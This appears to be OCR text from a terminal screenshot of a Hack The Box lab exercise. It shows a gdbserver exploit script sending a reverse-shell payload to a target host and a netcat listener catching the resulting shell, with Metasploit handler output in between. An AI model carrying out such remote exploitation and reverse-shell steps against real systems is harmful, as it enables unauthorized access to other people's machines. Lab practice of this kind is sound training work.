 paulownia@Kali ~/htb_backdoor p
ython3 gdbserver_exp.py 10.10.11.125
:1337 rev.bin
[+] Connected to target. Preparing e
xploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
paulownia@Kali ~/htb_backdoor
paulownia@Kali ~/htb_backdoor p
ython3 gdbserver_exp.py 10.10.11.125
:1337 rev.bin
[+] Connected to target. Preparing e
xploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
paulownia@Kali ~/htb_backdoor
id
^C[-] Exploit failed [user-interru
]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > %
paulownia@Kali ~ nc -lvnp 444
listening on [any] 4444 ...
connect to [10.10.14.229] from (UN
OWN) [10.10.11.125] 49438
id
uid=1000(user) gid=1000(user) grou
=1000(user)